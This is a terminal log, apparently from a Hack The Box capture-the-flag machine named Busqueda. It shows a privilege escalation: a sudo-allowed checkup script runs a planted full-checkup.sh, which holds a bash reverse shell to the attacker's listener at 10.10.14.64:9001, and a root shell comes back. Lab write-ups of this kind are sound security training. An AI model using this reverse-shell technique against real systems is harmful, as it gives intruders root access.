 svc@busqueda:/dev/shm$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:/dev/shm$ nano full-checkup.sh
svc@busqueda:/dev/shm$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
root@bu
drwxr-xr-x 1 noob noob    0 Apr  9 00:12 privesc
drwxr-xr-x 1 noob noob    0 Apr  9 01:45 remote_host
-rw-r--r-- 1 noob noob  117 Apr  8 23:27 script.py
drwxr-xr-x 1 noob noob   20 Apr 11 04:10 shell
-rw-r--r-- 1 noob noob 3.0K Apr 11 04:00 x
┌─[noob@parrot]─[~/htb/busqueda]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.208] 57280
root@busqueda:/dev/shm# cat full
cat full-checkup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.64/9001 0>&1
root@busqueda:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
root@busqueda:/dev/shm#